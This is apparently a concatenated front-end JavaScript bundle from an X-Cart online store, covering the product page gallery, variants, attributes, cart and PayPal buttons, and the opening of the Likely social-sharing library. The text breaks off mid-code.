.product-photo',o.base);rel.position="'inside'";rel.adjustX=intval(photo.find('img').offset().left-photo.find('.cloud-zoom').offset().left);core.setRelArray(jQuery(this),rel);jQuery(this).CloudZoom();jQuery('.image .product-photo img',o.base).css({width:'auto',height:'auto'})}});jQuery('.image .left-arrow',this.base).click(function(event){o.switchImage(-1)});jQuery('.image .right-arrow',this.base).click(function(event){o.switchImage(1)});var form=this.base.find('form.product-details').get(0);if(form)form.commonController.enableBackgroundSubmit().bind('local.beforeSubmit',_.bind(this.addProductToCart,this)).bind('local.submitted',_.bind(this.postprocessAdd2Cart,this));var cloud=jQuery('.cloud-zoom',this.base);if(cloud.length){this.zoomWidget=!this.base.hasClass('product-quicklook');if(core.getCommentedData(cloud,'kZoom'))this.kZoom=core.getCommentedData(cloud,'kZoom');var imageWrapper=jQuery(document.createElement('div')).addClass('wrapper');cloud.wrap(imageWrapper)};if(this.base.hasClass('product-quicklook')&&0<this.base.parents('.blockUI').length){jQuery('button.continue',this.base).unbind('click').removeAttr('onclick');jQuery('button.continue',this.base).click(function(){popup.close();return false})};cloud.click(function(event){o.showLightbox();jQuery('.product-image-gallery li.selected a').eq(0).trigger('click');return false});if(typeof(window.lightBoxImagesDir)!='undefined')jQuery('.loupe',this.base).click(function(event){o.showLightbox();setTimeout(function(){jQuery('.product-image-gallery li.selected a').eq(0).trigger('click')},500);return false});this.hideLightbox();var tabsBase=jQuery('.product-details-tabs',this.base),initialURL=document.location.toString().split('#')[0];tabsBase.find('.tabs li a').click(_.bind(function(event){event.preventDefault();var link=jQuery(event.currentTarget);this.openTab(link);if(history.replaceState){history.replaceState(null,null,initialURL+'#'+link.data('id'))}else self.location.hash=link.data('id')},this));this.checkLocation();if(jQuery('.product-image-gallery li a',this.base).length){jQuery('.product-image-gallery li a',o.base).first().click()}else if(this.zoomWidget&&!cloud.data('zoom'))cloud.trigger('cloud-zoom');jQuery('a.link-to-tab').click(_.bind(function(event){self.location=event.currentTarget.href;this.checkLocation()},this))}};ProductDetailsView.prototype.openTab=function(link){var tabsBase=jQuery('.product-details-tabs',this.base);link=jQuery(link);tabsBase.find('.tabs li').removeClass('active');link.parent().addClass('active');tabsBase.find('.tabs-container .tab-container').hide();tabsBase.find('.tabs-container #'+link.data('id')).show();this.triggerVent('tab.open',{widget:this,tab:link});if(link.closest('.panel').find('.panel-collapse').length){var pane=link.closest('.panel').find('.panel-collapse').first();pane.on('transitionend webkitTransitionEnd oTransitionEnd',function(){pane.unbind('transitionend webkitTransitionEnd oTransitionEnd');$('html, body').animate({scrollTop:(link.offset().top-$('#header-area').height())},300)});if(pane.hasClass('in')){setTimeout(function(){$('html, body').animate({scrollTop:(link.offset().top-$('#header-area').height())},300)},0);pane.unbind('transitionend webkitTransitionEnd oTransitionEnd')};pane.collapse('show')}};ProductDetailsView.prototype.checkLocation=function(){var hash=((self.location.hash)+'').replace(/^#/,'');if(hash){var tabsBase=jQuery('.product-details-tabs',this.base),found=null,state={widget:this,hash:hash};this.triggerVent('tab.hash.resolve',state);hash=state.hash;tabsBase.find('.tabs li a').each(function(){var link=jQuery(this);if(link.data('id')==hash){found=link}else if(link.data('alt-id')==hash)found=link});state={tab:found,widget:this,hash:hash};this.triggerVent('tab.detection',state);if(state.tab){this.openTab(state.tab)}else tabsBase.find('a[data-id="'+hash+'"]:first').click()}else{var tabsBase=jQuery('.product-details-tabs',this.base);this.openTab(tabsBase.find('.tabs li a').first())}};ProductDetailsView.prototype.showLightbox=function(){if(_.has(jQuery,'colorbox'))jQuery('.product-image-gallery a',this.base).unbind('click').colorbox(this.getColorboxOptions())};ProductDetailsView.prototype.hideLightbox=function(){var o=this;jQuery('.product-image-gallery a',this.base).unbind('click').bind('click',function(event){event.stopPropagation();o.selectImage(jQuery.inArray(this,jQuery(this).parents('ul').eq(0).find('a').get()));return false})};ProductDetailsView.prototype.getColorboxOptions=function(){return{onComplete:function(){jQuery('#cboxCurrent').css('display','none');jQuery('#cboxTitle').text(jQuery('img',this).attr('alt'))},onClosed:_.bind(this.hideLightbox,this),maxWidth:jQuery(window).width(),maxHeight:jQuery(window).height(),title:jQuery('.product-photo img',this.base).attr('alt')}};ProductDetailsView.prototype.getShadeBase=function(){return jQuery('.shade-base',this.base).eq(0)};ProductDetailsView.prototype.switchImage=function(diff){var next=-1;this.applyToGalleries(function(gallery){if(next!==-1)return;var selected=-1,i=0;gallery.each(function(){if(selected===-1&&jQuery(this).hasClass('selected'))selected=i;i++});if(selected===-1)selected=0;next=selected+diff;if(next<0){next=gallery.length-Math.abs(next)%gallery.length}else if(next>=gallery.length)next=next%gallery.length});this.selectImage(next)};ProductDetailsView.prototype.selectImage=function(pos){this.applyToGalleries(function(gallery){gallery.removeClass('selected');var next=gallery.eq(pos);next.addClass('selected');if(this.zoomWidget){var cloud=jQuery('.cloud-zoom',this.base);if(cloud.data('zoom')){cloud.data('zoom').destroy()}else cloud.unbind('click',this.linkClickHandler);cloud.attr('href',jQuery('a',next).attr('href'))};var middle=jQuery('img.middle',next).eq(0);if(middle.length>0){var src=middle.attr('src')||null,srcset=middle.attr('srcset')||null,alt=middle.attr('alt')||null;jQuery('.image .product-photo img',this.base).hide().attr('src',src).attr('srcset',srcset).attr('alt',alt).show()};if(jQuery('a',next).length){var params=jQuery('a',next).attr('rev');if(this.zoomWidget&&params){var tmp=core.parseObjectString('{'+params+'}');if(tmp&&(tmp.width>(middle.width()*this.kZoom)||tmp.height>(middle.width()*this.kZoom))){cloud.trigger('cloud-zoom')}else cloud.click(this.linkClickHandler)}}})};ProductDetailsView.prototype.getParams=function(params){params=this.callSupermethod('getParams',arguments);params.product_id=this.productId;params.added=1;return params};ProductDetailsView.prototype.addProductToCart=function(event){core.doShadeWidgetsCollection=false;this.base.get(0).controller.selfAdded=true;this.gatherFormFields()};ProductDetailsView.prototype.gatherFormFields=function(){var elements=jQuery('input:not(:checkbox,:radio),select,textarea,input:checkbox:checked,input:radio:checked',this.base);for(i=0;i<elements.length;i++)if((jQuery(elements[i]).hasClass('form-control')||jQuery(elements[i]).parents('.attribute-values').length!==0)&&0==jQuery(elements[i]).parents('form').length)jQuery('<input>').attr({type:'hidden',name:jQuery(elements[i]).prop('name'),value:jQuery(elements[i]).val()}).appendTo('form.product-details')};ProductDetailsView.prototype.postprocessAdd2Cart=function(event,data){this.base.get(0).controller.selfAdded=false;data.isValid?this.load():this.unshade()};ProductDetailsView.prototype.getEventNamespace=function(){return'block.product.details'};core.autoload(ProductDetailsController);core.bind('update-product-page',function(event,productId){core.processUpdateWidgetsCollection('update-product-page','\\XLite\\View\\ProductPageCollection',{product_id:productId},'.product-info-'+productId)});var resizerTimer;jQuery(window).resize(function(event){clearTimeout(resizerTimer);resizerTimer=setTimeout(function(){jQuery('.cloud-zoom').trigger('cloud-zoom')},500)});(function($){var origAppend=$.fn.append;$.fn.append=function(){return origAppend.apply(this,arguments).trigger("append")}})(jQuery);jQuery('.cloud-zoom').parent().bind("append",function(){var imageUrl=core.getCommentedData(jQuery('.cloud-zoom'),'imageUrl');jQuery(this).find('.mousetrap').css('background-image','url("'+imageUrl+'")')});define("ProductDetails",function(){});;
/* AUTOGENERATED: controller.js */
jQuery(document).ready(function(){core.bind('update-product-page',function(event,productId){if(jQuery('div.product-details').length>0&&'undefined'!==typeof(jQuery('div.product-details').get(0).controller))jQuery('div.product-details').get(0).controller.block.loadVariantsImages(productId)});var use=jQuery('div.product-details').data('use-widgets-collection'),productId=jQuery('input[name="product_id"]',form).val();if('undefined'!=typeof use&&!use){core.bind('update-variant-image',function(event,productId){jQuery('div.product-details').get(0).controller.block.loadVariantsImages(productId,true)});var form=jQuery("ul.attribute-values").closest('form'),handler=function(){core.trigger('update-variant-image',productId)};jQuery("ul.attribute-values input[type='checkbox']").unbind('change').change(handler);jQuery("ul.attribute-values input.blocks-input").unbind('change').change(handler);jQuery("ul.attribute-values select").unbind('change').change(handler)};if(jQuery('div.product-details').length>0&&'undefined'!==typeof(jQuery('div.product-details').get(0).controller))jQuery('div.product-details').get(0).controller.block.loadVariantsImages(productId)});ProductDetailsView.prototype.fakeLoupeLink=null;ProductDetailsView.prototype.loadVariantsImages=function(productId,shade){if(this.base.data('variants-has-images')){if(shade)this.base.find('.product-details-info').append('<div class="single-progress-mark"><div></div></div>');this.loadVariantsImagesShade=shade;core.get(URLHandler.buildURL(this.getURLParametersForLoadVariantsImages(productId)),_.bind(this.handleLoadVariantsImages,this),null,{dataType:'json'})}};ProductDetailsView.prototype.getURLParametersForLoadVariantsImages=function(productId){var params={product_id:productId};params=array_merge(params,core.getWidgetsParams('update-product-page',params));return array_merge({target:'product',action:'get_variant_images'},params)};ProductDetailsView.prototype.handleLoadVariantsImages=function(XMLHttpRequest,textStatus,data){if(data&&_.isString(data))data=jQuery.parseJSON(data);if(this.base.find('.product-image-gallery:visible').length>0){this.processVariantImageAsGallery(data)}else this.processVariantImageAsImage(data);if(this.loadVariantsImagesShade)this.base.find('.product-details-info .single-progress-mark').remove()};ProductDetailsView.prototype.processVariantImageAsGallery=function(data){var self=this,imageChanged=false,galleries=this.base.find('.product-image-gallery');galleries.each(function(){var $gallery=jQuery(this);if(data&&_.isObject(data)){imageChanged=imageChanged||$gallery.find('li.variant-image a').attr('href')!=data.full.url;if(imageChanged){var li=$gallery.find('li:eq(0)').clone(true);$gallery.find('li.variant-image').remove();var elm=li.find('a img');elm.attr('width',data.gallery.w).attr('height',data.gallery.h).attr('src',data.gallery.url).attr('srcset',data.gallery.srcset).attr('alt',data.gallery.alt).css({width:data.gallery.w+'px',height:data.gallery.h+'px'});elm=li.find('img.middle');elm.attr('width',data.main.w).attr('height',data.main.h).attr('src',data.main.url).attr('srcset',data.main.srcset).attr('alt',data.main.alt).css({width:data.main.w+'px',height:data.main.h+'px'});li.find('a').attr('href',data.full.url).attr('rev','width: '+data.full.w+', height: '+data.full.h);li.addClass('variant-image');$gallery.find('li:eq(0)').before(li);var margin=(li.height()-li.find('a img').height())/2;li.find('a img').css({'margin-top':Math.ceil(margin)+'px','margin-bottom':Math.floor(margin)+'px'})}}else if($gallery.find('li.variant-image').length>0){imageChanged=true;$gallery.find('li.variant-image').remove()}});if(imageChanged){self.initializeGallery();self.hideLightbox();self.applyToGalleries(function(gallery){if(gallery.get(0))$(gallery.get(0)).find('a').click()})}};ProductDetailsView.prototype.processVariantImageAsImage=function(data){if(!this.fakeLoupeLink){this.fakeLoupeLink=this.base.find('.default-image');this.fakeLoupeLink.colorbox(this.getColorboxOptions());this.base.find('.loupe').unbind('click').click(_.bind(function(event){this.fakeLoupeLink.click()},this))};if(data&&_.isObject(data)){var elm=this.base.find('img.product-thumbnail');elm.attr('width',data.main.w).attr('height',data.main.h).attr('src',data.main.url).attr('srcset',data.main.srcset).attr('alt',data.main.alt).css({width:data.main.w+'px',height:data.main.h+'px'});this.fakeLoupeLink.attr('href',data.full.url);this.base.find('.loupe').show();this.base.find('a.cloud-zoom').attr('href',data.full.url);this.base.find('.cloud-zoom').trigger('cloud-zoom')}else this.applyDefaultImage()};ProductDetailsView.prototype.applyDefaultImage=function(){if(this.base.find('.product-image-gallery li').length>0){var a=this.base.find('.product-image-gallery li a'),img=this.base.find('.product-image-gallery li img.middle'),elm=this.base.find('img.product-thumbnail');elm.attr('src',img.attr('src')).attr('srcset',img.attr('srcset')||null).attr('width',img.attr('width')).attr('height',img.attr('height')).css({width:img.attr('width')+'px',height:img.attr('height')+'px'});this.fakeLoupeLink.attr('href',a.attr('href'));this.base.find('.loupe').show();this.base.find('a.cloud-zoom').attr('href',a.attr('href'));this.base.find('.cloud-zoom').trigger('cloud-zoom')}else{var img=this.base.find('.default-image img'),elm=this.base.find('img.product-thumbnail');elm.attr('src',img.attr('src')).attr('srcset',img.attr('srcset')||null).attr('width',img.attr('width')).attr('height',img.attr('height')).css({width:img.attr('width')+'px',height:img.attr('height')+'px'});this.base.find('a.cloud-zoom').attr('href',img.attr('src'));this.base.find('.loupe').hide();var zoom=this.base.find('a.cloud-zoom').data('zoom');if(zoom)zoom.destroy();this.base.find('a.cloud-zoom').unbind('click').click(function(){return false})}};
/* AUTOGENERATED: number_of_questions.js */
jQuery(document).ready(function(){core.microhandlers.add('navigateToQuestionsTab','.number-of-product-questions a',function(){var $tabLink=jQuery('.tabs li a[data-id="product-details-tab-questions"]'),initialURL=document.location.toString().split('#')[0],$link=jQuery(this);$link.attr('href',initialURL+$link.attr('href'));$link.click(function(event){$tabLink.click()})})});;
/* AUTOGENERATED: rating.js */
CommonForm.elementControllers.push({pattern:'.button-average-rating',handler:function(){jQuery(this).click(function(){jQuery('.product-average-rating-container').toggle()})}});CommonForm.elementControllers.push({pattern:'div.vote-bar',handler:function(){var $tooltip=jQuery(this).closest('div').parent().children('.rating-tooltip'),$div=jQuery(this).closest('div'),timeout;$div.hover(function(){timeout=setTimeout(function(){$tooltip.show(100)},250)},function(){clearTimeout(timeout);$tooltip.hide(100)})}});;
/* AUTOGENERATED: wholesale_product_page.js */
function getWholesaleParams(product){var base=jQuery('.product-info-'+product.product_id);return{quantity:jQuery(".product-qty input[type='number']",base).val()}}
function getWholesaleTriggers(){return".product-qty input[type='text']"}
function getWholesaleShadowWidgets(){return'.widget-fingerprint-product-price'}
function bindWholesaleTriggers(){var handler=function(productId,qty){core.trigger('update-product-page',productId)},timer,forms=jQuery(".product-qty.wholesale-price-defined input[type='number']").closest('form');if(forms)forms.each(function(id,obj){var productId=jQuery('input[name="product_id"]',obj).val();before_handler(obj,timer,handler,productId)})}
function before_handler(obj,timer,handler,productId){jQuery(".product-qty.wholesale-price-defined input[type='number']",obj).one('input',function(event){clearTimeout(timer);timer=setTimeout(function(){var ctrl=event.currentTarget.commonController;if(ctrl.isChanged()&&ctrl.validate(true)){ctrl.saveValue();handler(productId)}else before_handler(obj,timer,handler,productId)},2e3)})};core.registerWidgetsParamsGetter('update-product-page',getWholesaleParams);core.registerWidgetsTriggers('update-product-page',getWholesaleTriggers);core.registerTriggersBind('update-product-page',bindWholesaleTriggers);core.registerShadowWidgets('update-product-page',getWholesaleShadowWidgets);core.registerShadowWidgets('update-product-page',function(){return'.widget-fingerprint-product-wholesale-prices'});core.registerShadowWidgets('update-product-page',function(){return'.widget-fingerprint-wholesale-quantity'});;
/* AUTOGENERATED: script.js */
/* vim: set ts=2 sw=2 sts=2 et: */

/**
 * Product attributes functions
 *
 * Copyright (c) 2011-present Qualiteam software Ltd. All rights reserved.
 * See https://www.x-cart.com/license-agreement.html for license details.
 */

// Get product attribute element by name
function product_attribute(name_of_attribute)
{
  var e = jQuery('form[name="add_to_cart"] :input').filter(
    function() {
      return this.name && this.name.search(name_of_attribute) != -1;
    }
  );

  return e.get(0);
}

var textAttrCache = [];

function getAttributeValuesParams(product)
{
  var activeAttributeValues = '';
  var base = '.product-info-' + product.product_id;

  jQuery("ul.attribute-values input[type=checkbox]", jQuery(base).last()).each(function(index, elem) {
    activeAttributeValues += jQuery(elem).data('attribute-id') + '_';
    activeAttributeValues += jQuery(elem).is(":checked") ?  jQuery(elem).val() : jQuery(elem).data('unchecked');
    activeAttributeValues += ',';
  });

  jQuery("ul.attribute-values select", jQuery(base).last()).each(function(index, elem) {
    activeAttributeValues += jQuery(elem).data('attribute-id') + '_' + jQuery(elem).val() + ',';
  });

  jQuery("ul.attribute-values textarea", jQuery(base).last()).each(function(index, elem) {
    textAttrCache[jQuery(elem).data('attribute-id')] = jQuery(elem).val();
  });

  jQuery("ul.attribute-values input.blocks-input", jQuery(base).last()).each(function(index, elem) {
    activeAttributeValues += jQuery(elem).data('attribute-id') + '_' + jQuery(elem).val() + ',';
  });

  return {
    attribute_values: activeAttributeValues
  };
}

/**
 * Product attributes triggers are inputs and selectors
 * of the attribute-values block
 *
 * @returns {String}
 */
function getAttributeValuesTriggers()
{
  return 'ul.attribute-values input, ul.attribute-values select';
}

function getAttributeValuesShadowWidgets()
{
  return '.widget-fingerprint-product-price';
}

function bindAttributeValuesTriggers()
{
  var handler = function (productId) {
    core.trigger('update-product-page', productId);
  };

  var obj = jQuery("ul.attribute-values").closest('.product-details-info').find('form.product-details');
  if (obj.length > 0) {
    var productId = jQuery('input[name="product_id"]', obj).val();

    jQuery("ul.attribute-values input[type='checkbox']").unbind('change').bind('change', function (e) {handler(productId)});
    jQuery("ul.attribute-values input.blocks-input").unbind('change').bind('change', function (e) {handler(productId)});
    jQuery("ul.attribute-values select").unbind('change').bind('change', function (e) {handler(productId)});

    jQuery("ul.attribute-values textarea").each(function(index, elem) {
      if (textAttrCache[jQuery(elem).data('attribute-id')]) {
        jQuery(elem).val(textAttrCache[jQuery(elem).data('attribute-id')]);
      };
    });
  }
}

function BlocksSelector()
{
  jQuery('.product-details-info').on(
    'click',
    '.block-value:not(.selected)',
    function () {
      var $blockValue = jQuery(this);
      var blockValueId = $blockValue.data('value');
      var blockValueName = $blockValue.find('.block-value-name').html();
      var blockValueModifiers = $blockValue.data('modifiers');
      var blocksName = $blockValue.data('name');

      var $blocksSelector = $blockValue.closest('.blocks-selector');
      var $blocksTitle = $blocksSelector.find('.blocks-title');
      var $blocksInput = $blocksSelector.find('.blocks-input');

      $blocksTitle.removeClass('not-selected');
      $blocksInput.val(blockValueId).change();
      $blocksTitle.find('.attr-value-name').html(blockValueName);
      $blocksTitle.find('.attr-value-modifiers').html(blockValueModifiers);

      unselectAllBlocks(blocksName);
      $blockValue.addClass('selected');
    }
  );

  var timeout;
  var $tooltip;

  jQuery('.product-details-info').on({
    mouseenter: function () {
      $tooltip = jQuery(this).find('.unavailable-tooltip');
      timeout = setTimeout(function () {
        $tooltip.show(100);
      }, 250);
    },
    mouseleave: function () {
      clearTimeout(timeout);
      if ($tooltip !== undefined) {
        $tooltip.hide(100);
      }
    }
  }, '.block-value.unavailable');
}

function unselectAllBlocks(blocksName) {
  jQuery(`.block-value[data-name="${blocksName}"]`).removeClass('selected');
}

core.autoload(BlocksSelector);
core.bind('block.product.details.postprocess', BlocksSelector);
core.registerWidgetsParamsGetter('update-product-page', getAttributeValuesParams);
core.registerWidgetsTriggers('update-product-page', getAttributeValuesTriggers);
core.registerTriggersBind('update-product-page', bindAttributeValuesTriggers);
core.registerShadowWidgets('update-product-page', getAttributeValuesShadowWidgets);
core.registerShadowWidgets('update-product-page', function() {
  return '.widget-fingerprint-common-attributes';
});;
/* AUTOGENERATED: controller.js */
function ProductQuantityBoxView(base){this.base=jQuery(base);if(this.base&&this.base.length&&this.base.find('input.quantity').length>0){this.block=this.base.find('input.quantity');var form=this.block.get(0).form;form.commonController.switchControlReadiness(true);form.commonController.bind('local.ready',_.bind(this.handleFormReady,this)).bind('local.unready',_.bind(this.handleFormUnready,this));this.block.on('input',_.bind(this.handleQuantityChange,this));this.isCartPage=jQuery('div#cart').length>0;if(!this.isCartPage){this.actionButton=jQuery(this.base).parents('div.product-buttons').find('button.add2cart, button.buy-more')}else this.actionButton=jQuery('ul.totals li.button button')};Base.apply(this,arguments);this.initialize()};extend(ProductQuantityBoxView,Base);ProductQuantityBoxView.prototype.base=null;ProductQuantityBoxView.prototype.block=null;ProductQuantityBoxView.prototype.isCartPage=false;ProductQuantityBoxView.prototype.initialize=function(){};ProductQuantityBoxView.prototype.handleQuantityChange=function(event){jQuery(event.currentTarget).change()};ProductQuantityBoxView.prototype.handleFormReady=function(event){this.actionButton.removeAttr('disabled').removeClass('disabled add2cart-disabled')};ProductQuantityBoxView.prototype.handleFormUnready=function(event){this.actionButton.prop('disabled','disabled').addClass('disabled add2cart-disabled')};ProductQuantityBoxView.prototype.getEventNamespace=function(){return'product.details.quantityBox'};core.registerTriggersBind('update-product-page',function(){var container=jQuery('span.quantity-box-container');new ProductQuantityBoxView(container);if(container.parents('form').get(0)&&container.parents('form').get(0).commonController)container.parents('form').get(0).commonController.bindElements()});core.registerShadowWidgets('update-product-page',function(){return'.widget-fingerprint-product-quantity, .widget-fingerprint-product-add-button'});;
/* AUTOGENERATED: controller.js */
core.bind('add-to-wishlist-init',function(){jQuery('button.add-to-wishlist').each(function(){var $this=jQuery(this),flag=true;$this.click(function(){if(flag===false)return;var pid=$this.data('productid');if($this.hasClass('must-be-logged-in')){jQuery('a.log-in:first').click()}else{flag=false;core.post(URLHandler.buildURL({target:'wishlist',action:'add_to_wishlist',product_id:pid}),function(){flag=true});core.bind('updateWishlistButtonText',function(event,data){var text=data.text;$this=$('button.add-to-wishlist:not(.already-in-wishlist)');$this.find('.wishlist-link-label').html(text);$this.find('i').removeClass('fa-heart-o fa-heart').addClass('fa-heart');$this.addClass('added-to-wishlist')})}})})});core.microhandlers.add('AddToWishlistInit','button.add-to-wishlist',function(){core.trigger('add-to-wishlist-init')});;
/* AUTOGENERATED: button.js */
define('pcp_button_processors',function(){var processors=[];processors.push(function(options){options.createOrder=function(data,actions){var requestData={};requestData.data=data;requestData[xliteConfig.form_id_name]=xliteConfig.form_id;return new Promise(function(resolve,reject){return core.post({target:'paypal_commerce_platform',action:'create_order'},function(XMLHttpRequest,textStatus,data,valid){data=jQuery.parseJSON(data);if(data){if(data.result&&data.result.id){resolve(data.result.id)}else reject(data)}else reject({message:'Unexpected error'})},requestData)})};options.onApprove=function(data){var requestData={};requestData.data=data;requestData[xliteConfig.form_id_name]=xliteConfig.form_id;assignWaitOverlay($('#page-wrapper'));return core.post({target:'paypal_commerce_platform',action:'on_approve'},null,requestData)};options.onCancel=function(){};options.onError=function(data){core.trigger('message',{type:'error',message:data.message||core.t('Unexpected error')})}});return processors});define('pcp_button',['paypal_sdk','pcp_button_processors','js/jquery','js/underscore','pcp_mmenu_loaded'],function(paypal,processors,$,_){var PCPButton=function(selector,processors){this.selector=selector;this.$element=$(selector);this.processors=processors;this.renderButton(this.getPaypalButton())};PCPButton.prototype.selector=null;PCPButton.prototype.$element=null;PCPButton.prototype.processors=[];PCPButton.generateId=function(){return'paypal_'+Math.random().toString(36).substring(2,15)+Math.random().toString(36).substring(2,15)};PCPButton.prototype.renderButton=function(button){if($(this.selector).length)button.render(this.selector)};PCPButton.prototype.getButtonStyle=function(){return core.getCommentedData(this.$element)};PCPButton.prototype.getButtonOptions=function(){var options={style:this.getButtonStyle(this.$element)},self=this;this.processors.forEach(function(callback){_.bind(callback,self)(options)});return options};PCPButton.prototype.getPaypalButton=function(){return paypal.Buttons(this.getButtonOptions())};window.pcp=PCPButton;PCPButton.init=function(){$('.pcp-button-container').each(function(){if($(this).data('paypal-rendered'))return;$(this).data('paypal-rendered',true);$(this).attr('data-paypal-rendered',true);var id=PCPButton.generateId();$(this).attr('id',id);new PCPButton('#'+id,processors)})};core.microhandlers.add('PaypalButton','.pcp-button-container',function(){PCPButton.init()});core.bind('checkout.common.state.ready',function(){PCPButton.init()})});;
/* AUTOGENERATED: cart.js */
define('paypal_ec_checkout_cart_button_processor',['paypal_ec_button_processors'],function(Processors){Processors.push(function(element,state){if(!state.funding)state.funding={};if(element.is('.pp-funding-credit')){state.funding.allowed=[paypal.FUNDING.CREDIT];state.funding.disallowed=[];state.tagline=true}else{state.funding.allowed=[];state.funding.disallowed=[paypal.FUNDING.CREDIT]};state.funding.disallowed.push(paypal.FUNDING.CARD)})});;
/* AUTOGENERATED: product.js */
define('pcp_button_processors_product',['pcp_button_processors'],function(processors){var createOrderData=null,resolver=null,rejector=null;define(['ProductDetails'],function(){decorate('ProductDetailsView','postprocessAdd2Cart',function(event,data){if(createOrderData===null){arguments.callee.previousMethod.apply(this,arguments)}else core.trigger('pcpProductAdded')});core.bind('pcpProductAdded',function(){var requestData={};requestData.data=createOrderData;requestData[xliteConfig.form_id_name]=xliteConfig.form_id;return core.post({target:'paypal_commerce_platform',action:'create_order'},function(XMLHttpRequest,textStatus,data,valid){data=jQuery.parseJSON(data);createOrderData=null;if(data){if(data.result&&data.result.id){resolver(data.result.id)}else{core.trigger('message',{type:'error',message:data.message||core.t('Unexpected error')});rejector(data.name)}}else{core.trigger('message',{type:'error',message:core.t('Unexpected error')});rejector('Unexpected error')}},requestData)})});processors.push(function(options){if(this.$element.is('.pcp-product-page')){var $element=this.$element;options.createOrder=function(data,actions){createOrderData=data;var form=$element.closest('form').get(0);if(form)return new Promise(function(resolve,reject){resolver=resolve;rejector=reject;form.commonController.backgroundSubmit=true;$(form).submit()});return false}}})});;
/* AUTOGENERATED: facebook_like.js */
jQuery().ready(function(){if('undefined'!=typeof(window.FB))FB.XFBML.parse()});;
/* AUTOGENERATED: likely.min.js */
/*!
 * Likely 2.3.0 by Ilya Birman (ilyabirman.net)
 * Rewritten sans jQuery by Evgeny Steblinsky (volter9.github.io)
 * Supported by Ivan Akulov (iamakulov.com), Viktor Karpov (vitkarpov.com), and contributors
 * Inspired by Social Likes by Artem Sapegin (sapegin.me)
 */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.likely=e():t.likely=e()}(this,function(){return function(t){function e(r){if(n[r])return n[r].exports;var i=n[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.l=!0,i.exports}var n={};return e.m=t,e.c=n,e.i=function(t){return t},e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:r})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=20)}([function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),n.d(e,"each",function(){return o}),n.d(e,"toArray",function(){return u}),n.d(e,"merge",function(){return c}),n.d(e,"extend",function(){return a}),n.d(e,"getDataset",function(){return s}),n.d(e,"bools",function(){return l}),n.d(e,"template",function(){return p}),n.d(e,"makeUrl",function(){return h}),n.d(e,"query",function(){return f}),n.d(e,"set",function(){return v}),n.d(e,"getDefaultUrl",function(){return d}),n.d(e,"isBrowserEnv",function(){return m});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i={yes:!0,no:!1},o=function(t,e){for(var n in t)t.hasOwnProperty(n)&&e(t[n],n)},u=function(t){return Array.prototype.slice.call(t)},c=function(){for(var t={},e=Array.prototype.slice.call(arguments),n=0;n<e.length;n++){var r=e[n];if(r)for(var i in r)r.hasOwnProperty(i)&&(t[i]=r[i])}return t},a=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t},s=function(t){if("object"===r(t.dataset))return t.dataset;var e=void 0,n={},i=t.attributes,o=void 0,u=void 0,c=function(t){return t.charAt(1).toUpperCase()};for(e=i.length-1;e>=0;e--)o=i[e],o&&o.name&&/^data-\w[\w\-]*$/.test(o.name)&&(u=o.name.substr(5).replace(/-./g,c),n[u]=o.value);return n},l=function(t){var e={},n=s(t);for(var r in n)if(n.hasOwnProperty(r)){var o=n[r];e[r]=i[o]||o}return e},p=function(t,e){return t?t.replace(/\{([^\}]+)\}/g,function(t,n){return n in e?e[n]:t}):""},h=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(e[n]=encodeURIComponent(e[n]));return p(t,e)},f=function t(e){var n=encodeURIComponent,t=[];for(var i in e)"object"!==r(e[i])&&t.push(n(i)+"="+n(e[i]));return t.join("&")},v=function(t,e,n){var r=e.split("."),i=null;r.forEach(function(e,n){"undefined"==typeof t[e]&&(t[e]={}),n!==r.length-1&&(t=t[e]),i=e}),t[i]=n},d=function(){var t=document.querySelector('link[rel="canonical"]');return t?t.href:window.location.href.replace(window.location.hash,"")},m="undefined"!=typeof window&&"undefined"!=typeof document&&document.createElement},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(0);n.d(e,"global",function(){return o}),n.d(e,"wrapSVG",function(){return a}),n.d(e,"createNode",function(){return s}),n.d(e,"getScript",function(){return l}),n.d(e,"getJSON",function(){return p}),n.d(e,"find",function(){return h}),n.d(e,"findAll",function(){return f}),n.d(e,"openPopup",function(){return v}),n.d(e,"createTempLink",function(){return d});var i={},o=r.isBrowserEnv?window:i,u=r.isBrowserEnv?document.createElement("div"):{},c=0;o.__likelyCallbacks={};var a=function(t){return'<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M'+t+'z"/></svg>'},s=function(t){return u.innerHTML=t,u.children[0]},l=function(t){var e=document.createElement("script"),n=document.head;e.type="text/javascript",e.src=t,n.appendChild(e),n.removeChild(e)},p=function(t,e){var n=encodeURIComponent("random_fun_"+ ++c),r=t.replace(/callback=(\?)/,"callback=__likelyCallbacks."+n);o.__likelyCallbacks[n]=e,l(r)},h=function(t,e){return(e||document).querySelector(t)},f=function(t,e){return Array.prototype.slice.call((e||document).querySelectorAll(t))},v=function(t,e,n,r){var i=Math.round(screen.width/2-n/2),o=0;screen.height>r&&(o=Math.round(screen.height/3-r/2));var u="left="+i+",top="+o+",width="+n+",height="+r+",personalbar=0,toolbar=0,scrollbars=1,resizable=1",c=window.open(t,e,u);return c?(c.focus(),c):(location.href=t,null)},d=function(t){var e=document.createElement("a");e.href=t,e.style="display: none",document.body.appendChild(e),setTimeout(function(){e.click(),document.body.removeChild(e)})}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default={name:"likely",prefix:"likely__"}},function(t,e,n){"use strict";var 